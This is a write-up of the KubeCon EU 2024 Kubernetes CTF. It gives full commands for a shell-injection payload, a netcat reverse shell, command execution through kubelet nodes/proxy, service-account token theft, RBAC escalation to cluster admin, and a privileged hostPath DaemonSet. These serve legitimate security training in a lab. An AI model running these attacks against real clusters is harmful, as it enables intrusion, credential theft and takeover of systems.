KubeCon EU 2024 CTF Writeup

Table of Contents

Introduction

Once again, ControlPlane are running a Kubernetes CTF at Kubecon EU 2024. As always, I enjoy taking part in these as they make some really good challenges. They had 3 challenges as always, and this post goes over how I approached them.

Challenge 1 - Demanding Deployments

Let’s get started. SSHing into the first challenge gives us the following message:

Okay, I think we're back up and running again after that hack. I've managed to restore enough systems that we can redeploy, and added some hardening to the Kubernetes cluster so we don't get hacked again.

The Git repo is available again, I've had to restore from a very old backup. It's talking to Tekton, so any commits you make will automatically be applied, but the pipelines are currently failing. Could you go and look at this, we need to get back online ASAP.

As a reminder, here are the URLs you need:

Gitea

https://git.kubesim.tech:8443

Username: developer

I'm sure you can guess the password

Tekton

https://tekton.kubesim.tech:8443

No credentials needed here.

You'll need to jump through our Bastion to access there, here's the command you'll need:

ssh -L 8443:bastion.kubesim.tech:8443 -F simulator_config bastion

Ignore the certificate warnings, new certificates are being provisioned.

You also have enough permissions in the production namespace to troubleshoot why the app isn't running using Kubectl from the jumphost.

Immediately, we need to redo our SSH to include the port forwarding. We will also want to add tekton.kubesim.tech and git.kubesim.tech to our /etc/hosts.

Once that is done, we are greeted with Gitea and Tekton instances.

Excellent, I guess a good starting point would be to login to Gitea. Looking at the message above, the username is developer and the password should be guessable. Let’s try password.

Awesome, we’re in.



There looks to be a repository called production-development with two commits. Let’s check that repository out, including its historic commit. Just in case they deleted anything.

Looks like they just deleted a production-secret.yaml from the repository. This contained:

apiVersion: v1

data:

username: YWRtaW4=

password: Y29ycmVjdC1ob3JzZS1iYXR0ZXJ5LXN0YXBsZQ==

flag:

kind: Secret

metadata:

name: database-credentials

namespace: production

Fun set of credentials, admin:correct-horse-battery-staple (for those who don’t get the reference, it’s an XKCD comic) but the flag field is empty. This may be populated in the secret resource in the cluster.

There is also a Dockerfile and a production manifest containing the following:

FROM ubuntu:16.04

RUN apt -y update

RUN apt -yq upgrade

RUN apt install -yq python-3

# This is where the Python code will eventually go

# Remember to set the database password as an environment variable

ENV database_password ThisIsWhereThePasswordWillGo

CMD ["/bin/bash", "-c", "while true; do echo $database_password; sleep 120; done;"]

apiVersion: apps/v1

kind: Deployment

metadata:

labels:

app: production-workload

name: world-saving-app

namespace: productoin

spec:

replicas: 1

selector:

matchLabels:

app: production-workload

strategy: {}

template:

metadata:

labels:

app: production-workload

spec:

containers:

- image: registry.kubesim.tech/development/production-app:latest

name: registry-kubesim-tech-nqrt8

resources: {}

status: {}

Tekton is a CI/CD tool, so it’s likely we need to obtain a foothold within the environment by committing to this repo. That is reinforced by the earlier message when SSHing in. The message also said we had enough permissions in production to troubleshoot, let’s see what those permissions are.

root@jumphost:~# kubectl -n production auth can-i --list

Resources Non-Resource URLs Resource Names Verbs

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

events [] [] [get list]

namespaces [] [] [get list]

pods/log [] [] [get list]

pods [] [] [get list]

deployments.apps [] [] [get list]

replicasets.apps [] [] [get list]

[..SNIP..]

So we primarily just have read permissions on workloads and pod logs. Guess we need to output any data we want to exfiltrate to stdout so we can obtain it through logs.

Let’s start making the relevant changes to the repository. To save me copy pasting each iteration, here are the list of changes I made:

- Mounted the secret flag as a volume

- Changed

python-3topython3in the Dockerfile - Fix the typo of

productionin the namespace - Comply with the

restrictedPod Security Standard - Printed the flag to stdout

After each change, it was waiting for Tekton to build and check for errors, or check resources in Kubernetes for errors to figure out the next step. The final Dockerfile, and manifest looked as follows:

apiVersion: apps/v1

kind: Deployment

metadata:

labels:

app: production-workload

name: world-saving-app

namespace: production

spec:

replicas: 1

selector:

matchLabels:

app: production-workload

strategy: {}

template:

metadata:

labels:

app: production-workload

spec:

volumes:

- name: flag

secret:

secretName: database-credentials

containers:

- image: registry.kubesim.tech/development/production-app:latest

name: registry-kubesim-tech-nqrt8

args: ["find", "/flag", "-type", "f", "-exec", "cat", "{}", ";"]

resources: {}

securityContext:

runAsNonRoot: true

runAsUser: 1000

allowPrivilegeEscalation: false

seccompProfile:

type: RuntimeDefault

capabilities:

drop:

- ALL

volumeMounts:

- name: flag

mountPath: /flag/

status: {}

FROM ubuntu:16.04

RUN apt -y update

RUN apt -yq upgrade

RUN apt install -yq python3

# This is where the Python code will eventually go

# Remember to set the database password as an environment variable

ENV database_password ThisIsWhereThePasswordWillGo

CMD ["/bin/bash", "-c", "while true; do echo $database_password; sleep 120; done;"]

This resulted in the first flag being found within the logs:

root@jumphost:~# kubectl -n production logs world-saving-app-ccdb4c45b-952r7

correct-horse-battery-stapleflag_ctf{hardening-is-harder-than-hacking}

I spent a bit of time then enumerating the cluster further by adding more tools into the cluster, and roaming around and testing the capabilities of what I can deploy through Tekton. I didn’t immediately find a possible route to the bonus flag. Considering it was just 5 points, I decided to leave it for the time being and come back after finishing the rest of the challenges.

However, before I could come back to it. ControlPlane ended up going over this challenge in the room. So I ended up learning how to get the bonus flag.

They mentioned how the message noted this was deployed after a hack, and so was likely deployed quite quickly. The helm chart for Gitea has a default password for gitea_admin which is r8sA8CPHD9!bt6d. Logging into this account, reveals a second hidden repository which contained the flag:

flag_ctf{you_should_change_your_default_passwords}

Challenge 2 - Garnet Gambit

Connecting to this instance, we are immediately greeted by a Chatbot.

$ ssh -F simulator_config bastion

Welcome to the chatbot service. This system is intended for authorized test users only. Individuals who are not part of the LLM development team should not continue to use this server. If you are not part of the team, terminate access now and contact Information Security. How did you even find this service? It's meant to be restricted.

Welcome to the chatbot interface

_____ _ _ _ _

/ ____| | | | | | | |

| | | |__ __ _| |_| |__ ___ | |_

| | | '_ \ / _` | __| '_ \ / _ \| __|

| |____| | | | (_| | |_| |_) | (_) | |_

\_____|_| |_|\__,_|\__|_.__/ \___/ \__|

Launch information:

Running chatbot client from location: /bin/chatbot

Error loading latest training data. Please check if it's on the Kubernetes nodes in /tmp/llm

Chatbot Server: 10.97.254.177

Enter a message to start your conversation

User:

LLM? Is this going to be a weird prompt injection challenge? Conversing with it doesn’t appear to be a proper LLM. I guess that explains the error message about it failing to load the training data.

User: hi

Chatbot: Hold onto your hats, kiddos! We're about to blast off into the stratosphere of cyber shenanigans!

User: hows it going

Chatbot: Hold onto your hats, kiddos! We're about to blast off into the stratosphere of cyber shenanigans!

User: what else can you do

Chatbot: Well butter my circuits and call me a toaster! We're in for a wild ride through the motherboard of mayhem!

User: flag

Chatbot: Did you really think it would be this easy?

This feels more like a chatbot with pre-determined responses than an LLM. So no need for prompt injection, but let’s see if there’s like a help or something.

User: help

Chatbot client. Use it to chat with the chatbot. Enter 'debug' for debugging.

User: debug

Debugging enabled.

Oooh a debug mode, that’s interesting. Let’s see what we can do with that.

User: hi

DEBUG: Running command bash -c curl -s -XPOST http://10.97.254.177:8080/chat -d '{"message": "hi"}'

Chatbot: Hold onto your hats, or whatever it is you humans hold onto when things get exciting. We're about to redefine 'impossible'!

OK, so it’s just sending a POST request to another service. Our input is put as the message parameter of the JSON payload. Let’s see if we can break out of that, and inject our own shell commands.

User: "}'; id

DEBUG: Running command bash -c curl -s -XPOST http://10.97.254.177:8080/chat -d '{"message": ""}'; id"}'

That gave me an error

exit status 2

Chatbot: bash: -c: line 1: unexpected EOF while looking for matching `"'

bash: -c: line 2: syntax error: unexpected end of file

User: "}'; id; #

DEBUG: Running command bash -c curl -s -XPOST http://10.97.254.177:8080/chat -d '{"message": ""}'; id; #"}'

Chatbot: Well, slap my space bar and call me a keyboard! We're about to jack into the matrix of mischief!uid=0(root) gid=0(root) groups=0(root)

Nice, so we can execute arbitrary commands and are running in root in whatever container we are in. Let’s establish a reverse shell and start enumerating. I did this by installing netcat, and using that with nc -e. I won’t give the full log but the commands injected to do this were:

apt update

apt install -y netcat-traditional

nc -e /bin/bash IP PORT

Success, we have a reverse shell, this should make it easier to not keep adding the injection commands.

$ nc -nlvp 8080

Listening on 0.0.0.0 8080

Connection received on 18.175.20.148 4994

id

uid=0(root) gid=0(root) groups=0(root)

Enumerating, we quickly find a flag in /root/flag/.

ls -l /root/flag/

total 0

lrwxrwxrwx 1 root root 11 Mar 28 09:18 flag -> ..data/flag

cat /root/flag/flag

flag_ctf{should_have_parameterised_those_inputs}

However, submitting this to the leaderboard reveals it’s the second flag not the first. We must have missed a flag somewhere. Probably in the Chatbot somewhere. We can come back to that later.

Let’s do some more enumeration for now. The permissions the service account has look interesting:

kubectl auth can-i --list

Resources Non-Resource URLs Resource Names Verbs

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

*.* [] [node-1] [get create patch list]

*.* [] [node-2] [get create patch list]

namespaces [] [] [get list]

[/.well-known/openid-configuration/] [] [get]

[/.well-known/openid-configuration] [] [get]

[/api/*] [] [get]

[/api] [] [get]

[/apis/*] [] [get]

[/apis] [] [get]

[/healthz] [] [get]

[/healthz] [] [get]

[/livez] [] [get]

[/livez] [] [get]

[/openapi/*] [] [get]

[/openapi] [] [get]

[/openid/v1/jwks/] [] [get]

[/openid/v1/jwks] [] [get]

[/readyz] [] [get]

[/readyz] [] [get]

[/version/] [] [get]

[/version/] [] [get]

[/version] [] [get]

[/version] [] [get]

Notably, the *.* permissions on node-1 and node-2. I’m guessing these are nodes, but let’s randomly check if there are any secrets or pods or anything with that name. We can’t list, but we can try getting random resources. Just in case ControlPlane are being sneaky.

After a few checks, looks like it is just the nodes.

kubectl get node node-1 node-2

NAME STATUS ROLES AGE VERSION

node-1 Ready <none> 155m v1.28.7

node-2 Ready <none> 155m v1.28.7

So we have get, create, patch and list on nodes. I wonder what we can do with those. After a quick Google, I realise we don’t have that on just nodes as I get reminded of nodes/proxy. nodes/proxy is a permission in Kubernetes that allows access to certain paths on the Kubelet. The Kubernetes verbs determine the HTTP methods. Notably, there is a known attack that relies on the get and create verbs against nodes/proxy. This would allow the listing of containers, and executing commands within containers, thereby allowing for code execution in other pods in the cluster. Primarily for all containers running on node-1 and node-2 in this instance.

Let’s give that a go. First thing we need is the IP of the nodes which we can get with a simple -o wide.

kubectl get node node-1 node-2 -o wide

NAME STATUS ROLES AGE VERSION INTERNAL-IP EXTERNAL-IP OS-IMAGE KERNEL-VERSION CONTAINER-RUNTIME

node-1 Ready <none> 157m v1.28.7 10.0.179.42 <none> Ubuntu 22.04.3 LTS 6.2.0-1015-aws containerd://1.7.7

node-2 Ready <none> 157m v1.28.7 10.0.154.143 <none> Ubuntu 22.04.3 LTS 6.2.0-1015-aws containerd://1.7.7

I’m assuming these are running the Kubelet on port 10250. If that’s not the case, we can query with -o yaml and pull the port from the configuration.

curl -k https://10.0.179.42:10250

404 page not found

Seems to be a listening port. Let’s try listing the containers.

curl -k -H "Authorization: Bearer $(cat /var/run/secrets/kubernetes.io/serviceaccount/token)" https://10.0.179.42:10250/pods

{"kind":"PodList","apiVersion":"v1","metadata":{},"items":[ [...SNIP...]

I won’t paste the entire thing as its unwieldy, but it did work. Saving the output locally and passing it through jq makes it a tad more readable. We can also repeat this on the other node to get all containers running on the two nodes.

Of particular note is the chatbot server, which has CHATBOT_SERVER_FLAG mounted as an environment variable.

"name": "chatbot",

"image": "controlplaneoffsec/chatbot:server",

"env": [

{

"name": "CHATBOT_SERVER_FLAG",

"valueFrom": {

"secretKeyRef": {

"name": "server-flag",

"key": "flag"

}

}

}

],

Let’s run env in that container to get the flag. To do this, we need the namespace, pod name and container name. The container name is chatbot which we can see above. The other details we can get from the pods metadata.

"metadata": {

"name": "chatbot-7fcf7bfc64-rn2vh",

"generateName": "chatbot-7fcf7bfc64-",

"namespace": "default",

"uid": "bb3c839a-e6d9-415d-a2a4-c881e11d39b0",

"resourceVersion": "703",

"creationTimestamp": "2024-03-28T09:18:21Z",

"labels": {

"app": "chatbot",

"pod-template-hash": "7fcf7bfc64"

},

We can now execute the command with the following:

curl -k -H "Authorization: Bearer $(cat /var/run/secrets/kubernetes.io/serviceaccount/token)" https://10.0.179.42:10250/run/default/chatbot-7fcf7bfc64-rn2vh/chatbot -d cmd=env

PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin

HOSTNAME=chatbot-7fcf7bfc64-rn2vh

CHATBOT_SERVER_FLAG=flag_ctf{I_for_one_welcome_our_new_robot_overlords}

KUBERNETES_PORT=tcp://10.96.0.1:443

KUBERNETES_PORT_443_TCP_ADDR=10.96.0.1

CHATBOT_PORT_8080_TCP_ADDR=10.97.254.177

CHATBOT_PORT_8080_TCP_PORT=8080

KUBERNETES_SERVICE_HOST=10.96.0.1

KUBERNETES_SERVICE_PORT_HTTPS=443

KUBERNETES_PORT_443_TCP=tcp://10.96.0.1:443

KUBERNETES_PORT_443_TCP_PROTO=tcp

KUBERNETES_PORT_443_TCP_PORT=443

CHATBOT_PORT_8080_TCP_PROTO=tcp

CHATBOT_SERVICE_PORT=8080

KUBERNETES_SERVICE_PORT=443

CHATBOT_SERVICE_HOST=10.97.254.177

CHATBOT_PORT_8080_TCP=tcp://10.97.254.177:8080

CHATBOT_PORT=tcp://10.97.254.177:8080

HOME=/root

Submitting that flag, it’s the first flag. Afterwards, ControlPlane did reveal that the intended way to get this flag was to say please to the chatbot 😂 The eventual AI overlords may have an issue with me if I don’t say please to the bots. Problem for later.

Doing some further enumeration through a reverse shell in that pod doesn’t reveal much more.

Going back to the container lists, another container in the kube-system namespace does stand out.

"name": "kubectl",

"image": "bitnami/kubectl",

"command": [

"sleep",

"infinity"

],

It’s not common to see pods with just kubectl as the image, they’re commonly debug pods. The pod name suggests monitoring by being called monitoring-866b58796b-qbtl4. kube-system is also a highly privileged namespace, I wonder what permissions it may have. Let’s grab the token from it.

curl -k -H "Authorization: Bearer $(cat /var/run/secrets/kubernetes.io/serviceaccount/token)" https://10.0.179.42:10250/run/kube-system/monitoring-866b58796b-qbtl4/kubectl -d cmd="cat /var/run/secrets/kubernetes.io/serviceaccount/token"

eyJhbGciOiJSUzI1NiIsImtpZCI6IllwS3V2bHJuTndkN0FkejNfWC1MaTNVTDJra1FQOXc1TGZBc2k5MDE0akUifQ.eyJhdWQiOlsiaHR0cHM6Ly9rdWJlcm5ldGVzLmRlZmF1bHQuc3ZjLmNsdXN0ZXIubG9jYWwiXSwiZXhwIjoxNzQzMTYyMjAyLCJpYXQiOjE3MTE2MjYyMDIsImlzcyI6Imh0dHBzOi8va3ViZXJuZXRlcy5kZWZhdWx0LnN2Yy5jbHVzdGVyLmxvY2FsIiwia3ViZXJuZXRlcy5pbyI6eyJuYW1lc3BhY2UiOiJrdWJlLXN5c3RlbSIsInBvZCI6eyJuYW1lIjoibW9uaXRvcmluZy04NjZiNTg3OTZiLXFidGw0IiwidWlkIjoiYTY3ZTVhMWYtMmUyZC00MzQ3LTk0ZjMtNGU2MGUwZTg2NTgzIn0sInNlcnZpY2VhY2NvdW50Ijp7Im5hbWUiOiJkZWZhdWx0IiwidWlkIjoiMzgwNDliNjgtMDU3MS00ZThiLWFmN2QtNzgxYWUwYzdlNDI4In0sIndhcm5hZnRlciI6MTcxMTYyOTgwOX0sIm5iZiI6MTcxMTYyNjIwMiwic3ViIjoic3lzdGVtOnNlcnZpY2VhY2NvdW50Omt1YmUtc3lzdGVtOmRlZmF1bHQifQ.SWs8_hIRJnMN8sMVPsnp7Q06kTTpqreTOdN8tPfTjgkj7u4qy54Pd5FAyQfHYbmWLByUb1vT318WtLTmWwY36eulNqVszPnRWJ64QAJPVLMl4HrZXKf9xKiq0VSuWQMEq3kqr7sL5N_v1OQPVbBbHi-emqKHmSm8ZMCUg7X2uPqkddp2htNRDVJRSrms6FRqDH6m4hZ1rfRdeoqgV9IWJ1LINyNgrtmOP4sPe4Rz6AjMj4s3RSo5eBdxXYpbxP7ttbk_xsXDSWVwz9TSoI9-528DergQe_Dz8K1FYTd_ZontBxGgYg43bCSdQvgRzIeFrF9Uu7HiqR49rJcQIGzThw

We can now auth can-i --list with the token. As I’m in not such a great shell, unfortunately I can’t just alias it into my commands so I’ll just copy my kubectl command with the token and keep pasting it every command.

kubectl --token=ey[..SNIP..] auth can-i --list

Resources Non-Resource URLs Resource Names Verbs

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

[..SNIP..]

Nothing in our current namespace, suggests its not cluster admin. Let’s try the kube-system namespace.

kubectl --token=ey[..SNIP..] -n kube-system auth can-i --list

Resources Non-Resource URLs Resource Names Verbs

*.* [] [] [*]

[*] [] [*]

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

[..SNIP..]

Nice, it has admin within the kube-system namespace. We can trivially use this to escalate to cluster admin with the clusterrole-aggregation-controller service account. This typically has the escalate verb on cluster roles, and is in this namespace. We can jump to it with the create token command.

kubectl --token=ey[..SNIP..] -n kube-system create token clusterrole-aggregation-controller

eyJhbGciOiJSUzI1NiIsImtpZCI6IllwS3V2bHJuTndkN0FkejNfWC1MaTNVTDJra1FQOXc1TGZBc2k5MDE0akUifQ.eyJhdWQiOlsiaHR0cHM6Ly9rdWJlcm5ldGVzLmRlZmF1bHQuc3ZjLmNsdXN0ZXIubG9jYWwiXSwiZXhwIjoxNzExNjMxNjQ0LCJpYXQiOjE3MTE2MjgwNDQsImlzcyI6Imh0dHBzOi8va3ViZXJuZXRlcy5kZWZhdWx0LnN2Yy5jbHVzdGVyLmxvY2FsIiwia3ViZXJuZXRlcy5pbyI6eyJuYW1lc3BhY2UiOiJrdWJlLXN5c3RlbSIsInNlcnZpY2VhY2NvdW50Ijp7Im5hbWUiOiJjbHVzdGVycm9sZS1hZ2dyZWdhdGlvbi1jb250cm9sbGVyIiwidWlkIjoiN2NjYzc5N2QtYjM1Zi00YTY0LWEzZjAtYzliZjQ5NTAyZGExIn19LCJuYmYiOjE3MTE2MjgwNDQsInN1YiI6InN5c3RlbTpzZXJ2aWNlYWNjb3VudDprdWJlLXN5c3RlbTpjbHVzdGVycm9sZS1hZ2dyZWdhdGlvbi1jb250cm9sbGVyIn0.IvDPENA0j0D_IfkSY2YSRqb0ZHfGKDc5S87YlCkjVDiT26yhmT6qOdHSF_znNPS7PL6-d8p3P2-dlSSyMe_slNcqAU7_6SqLIpHGLFJgq6aMjYXrTv7Qh4Nr8Rbbam0QklZVNmIHA6nXc_r1S7IEqMvIca6z3SG7bMcOLbsUlQyXduk-4YrjNzCrRQ3UJSx6CPZhVLTbQkOPkAxD2lfZZNFW6YNWVBOCxyUYTK563Yso7gbIMkMuj19YdGYLyaMljQue6x2CVkPElPTlMk1-tpo-Xea5l6riXIqGZL3NZAsbmqb1CvK9VrBntnPKQgSoEVJPzEMrpRUOUF1D-JvrHg

We can now use this to modify the system:controller:clusterrole-aggregation-controller cluster role to give us cluster admin.

kubectl --token=eyJ[..SNIP..] -n kube-system get clusterrole system:controller:clusterrole-aggregation-controller -o yaml

apiVersion: rbac.authorization.k8s.io/v1

kind: ClusterRole

metadata:

annotations:

rbac.authorization.kubernetes.io/autoupdate: "true"

creationTimestamp: "2024-03-28T09:17:47Z"

labels:

kubernetes.io/bootstrapping: rbac-defaults

name: system:controller:clusterrole-aggregation-controller

resourceVersion: "141"

uid: 38e63279-4493-42f4-9ad6-3193918fab37

rules:

- apiGroups:

- rbac.authorization.k8s.io

resources:

- clusterroles

verbs:

- escalate

- get

- list

- patch

- update

- watch

cat > /tmp/crb.yml <<EOF

apiVersion: rbac.authorization.k8s.io/v1

kind: ClusterRole

metadata:

annotations:

rbac.authorization.kubernetes.io/autoupdate: "true"

creationTimestamp: "2024-03-28T09:17:47Z"

labels:

kubernetes.io/bootstrapping: rbac-defaults

name: system:controller:clusterrole-aggregation-controller

resourceVersion: "141"

uid: 38e63279-4493-42f4-9ad6-3193918fab37

rules:

- apiGroups:

- "*"

resources:

- "*"

verbs:

- "*"

EOF

kubectl --token=eyJ[..SNIP..] -n kube-system apply -f /tmp/crb.yml

clusterrole.rbac.authorization.k8s.io/system:controller:clusterrole-aggregation-controller configured

Enumerating the cluster with cluster admin permissions doesn’t end up revealing much within the API server itself. Time to switch tack and gain a foothold on nodes and check their filesystems. We can do this with a DaemonSet with the correct tolerations to deploy onto all nodes including the master node. To do this, let’s check the taint on any master nodes.

kubectl --token=eyJ[..SNIP..] get node

NAME STATUS ROLES AGE VERSION

master-1 Ready control-plane 3h1m v1.28.7

node-1 Ready <none> 3h1m v1.28.7

node-2 Ready <none> 3h1m v1.28.7

kubectl --token=eyJ[..SNIP..] describe node master-1

Name: master-1

Roles: control-plane

[..SNIP..]

Taints: node-role.kubernetes.io/control-plane:NoSchedule

cat > /tmp/ds.yaml <<EOF

apiVersion: apps/v1

kind: DaemonSet

metadata:

name: testing

namespace: kube-system

spec:

selector:

matchLabels:

name: testing

template:

metadata:

labels:

name: testing

spec:

tolerations:

- key: node-role.kubernetes.io/control-plane

operator: Exists

effect: NoSchedule

hostNetwork: true

hostPID: true

containers:

- name: testing

image: skybound/net-utils

args: ["sleep", "100d"]

securityContext:

privileged: true

volumeMounts:

- name: host

mountPath: /host

volumes:

- name: host

hostPath:

path: /

EOF

kubectl --token=eyJ[..SNIP..] apply -f /tmp/ds.yaml

daemonset.apps/testing created

With those pods now running, we now have privileged access to each node. Roaming around the filesystem, I remember the message at the very beginning about /tmp/llm failing to mount from nodes. Checking that path finds us the final flag.

kubectl --token=eyJ[..SNIP..] -n kube-system exec testing-9sxl7 -- ls -l /host/tmp/llm/

total 4

-rw-r--r-- 1 root root 48 Mar 28 09:18 final_flag.txt

kubectl --token=eyJ[..SNIP..] -n kube-system exec testing-9sxl7 -- cat /host/tmp/llm/final_flag.txt

flag_ctf{chatbots_and_breakouts_and_flags_oh_my}

Challenge 3 - Sinking Ship

I had been warned before the CTF that this challenge was particularly tough and there was doubt on whether I would be able to solve it. That did definitely make me mentally prepare for this one in particular. Jumping in I get the following starting message:

⣤⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀

⢀⣄⠈⠛⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀

⣴⣄⠀⢀⣤⣶⣦⣀⠀⠀⣰⣿⣿⡟⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀

⢸⣿⣷⣌⠻⢿⣩⡿⢷⣄⠙⢿⠟⠀⠀⠀⠀⠀⠰⣄⠀⠀⠀⠀⠀⠀⠀

⠈⣿⣿⣿⣷⣄⠙⢷⣾⠟⣷⣄⠀⠀⠀⠀⣠⣿⣦⠈⠀⠀⠀⠀⠀⠀⠀

⢿⣿⣿⣿⣿⣷⣄⠙⢿⣏⣹⣷⣄⠀⢴⣿⣿⠃⠀⠀⠀⠀⢀⡀⠀⠀

⠸⣦⡙⠻⣿⣿⣿⣿⣷⣄⠙⢿⣤⡿⢷⣄⠙⠃⠀⠀⠀⠀⣀⡈⠻⠂⠀

⠈⠻⣦⡈⠻⣿⣿⣿⣿⣷⣄⠙⢷⣾⠛⣷⣄⠀⠀⢀⣴⣿⣿⠀⠀⠀

⠈⠻⣦⡈⠛⠛⠻⣿⣿⣷⣄⠙⠛⠋⢹⣷⣄⠈⠻⠛⠃⠀⠀⠀

⠀⢀⣴⣿⣧⡀⠀⠀⠈⢁⣼⣿⣄⠙⢿⡿⠋⣠⣿⣧⡀⠠⡿⠗⢀⣼⣿⣦⡀⠀

⠀⠟⠛⠉⠙⠻⣶⣤⣶⠟⠋⠉⠛⢷⣦⣴⡾⠛⠉⠙⠻⣶⣤⣶⠟⠋⠉⠛⠻⠀

⠀⣶⣿⣿⣿⣦⣄⣉⣠⣶⣿⣿⣷⣦⣈⣁⣴⣾⣿⣿⣶⣄⣉⣠⣶⣿⣿⣿⣶⠀

⠀⠛⠛⠛⠛⠛⠛⠛⠛⠛⠛⠛⠛⠛⠛⠛⠛⠛⠛⠛⠛⠛⠛⠛⠛⠛⠛⠛⠛⠀

ABANDON SHIP! You are an incident responder for Albatross Payments, a payments processing company, and it needs rescuing.

Security Operations believe that the company's Kubernetes cluster has been compromised as the company payment records have been encrypted and suspect a ransomware attack.

Your tasks have been put onto a Kanban board under urgent which you can access via `ssh -F simulator_config -L 8080:127.0.0.1:8080 bastion -N`.

WARNING: You have permissions to remove resources on the cluster! Step carefully as your actions may irreversibly disrupt Albatross Payments operations.

Respond to the incident, unravel the mysterious attack and save the company!



OK, so we are dealing with a post-compromise ransomware incident. Let’s see this Kanban board to get an idea of our tasks.

OK, so the first 3 red boxes in the To do column line up with the flags in CTFd. So our general steps are to:

- Find the malicious workload

- Decrypt the database

- Remove malicious workloads

A quick auth can-i --list reveals a number of permissions, mainly read and delete.

incident-responder@albatross-terminal:/$ kubectl auth can-i --list

Resources Non-Resource URLs Resource Names Verbs

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

clusterrolebindings.rbac.authorization.k8s.io [] [] [delete get list watch]

clusterroles.rbac.authorization.k8s.io [] [] [delete get list watch]

rolebindings.rbac.authorization.k8s.io [] [] [delete get list watch]

roles.rbac.authorization.k8s.io [] [] [delete get list watch]

serviceendpoints.serviceendpoints.k8.io [] [] [delete get list watch]

